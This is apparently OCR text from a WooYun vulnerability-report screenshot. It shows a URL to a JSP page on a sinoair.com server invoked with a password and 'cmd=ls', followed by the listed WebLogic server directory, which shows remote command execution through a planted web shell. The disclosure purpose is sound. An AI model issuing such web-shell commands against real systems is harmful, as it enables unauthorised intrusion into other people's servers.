 企业 证 http://dwms.sinoair.com/css/one.jsp?pwd=023&cmd=ls WooYun.org | 提交漏洞 sinoair.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
12345
12345.1
autodeploy
bin
config
console-ext
dwms-server.gc16609.log
dwms-server.gc17428.log
dwms-server.gc23374.log
dwms-server.gc32481.log
dwms-server.gc9458.log
dwms-server.gc9889.log
edit.lok
fileRealm.properties
init-info
java_pid16662.hprof
java_pid32534.hprof
java_pid9025.hprof
lib
pending
security
servers
startWebLogic.sh
stwms-server.gc12299.log
stwms-server.gc2281.log
stwms-server.gc29868.log
tmp
www.wooyun.org